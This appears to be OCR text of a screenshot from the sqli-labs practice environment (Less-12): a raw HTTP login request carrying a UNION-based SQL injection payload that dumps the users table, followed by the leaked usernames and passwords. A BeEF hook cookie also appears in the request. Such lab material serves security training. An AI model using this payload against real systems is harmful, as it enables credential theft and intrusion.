 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
Origin: http://192.168.2.167
Connection: close
Referer: http://192.168.2.167/sqlilabs/Less-12/
Cookie: BEEFHOOK=
wWvBFpRYkg6G11kK5sNmfcpcePbHKcJdkqfJKuSybBtDfO52jJsXqiW
jWcpzmThrvmT4jFpW9bIcgcLw; PHPSESSID=
s88qb208piljo1bgrmmkcu8va0
Upgrade-Insecure-Requests: 1
uname=a") union select
1,group_concat(concat("~",username,password)) from
security.users#&passwd=123456&submit=Submit
Welcome Dhakkan
Your Login name:1
Your Password:~DumbDumb,~AngelinaI-kill-
you,~Dummyp@ssword,~securecrappy,~stupidstupidity,~supermangen
SUCCESSFU
LOGGED I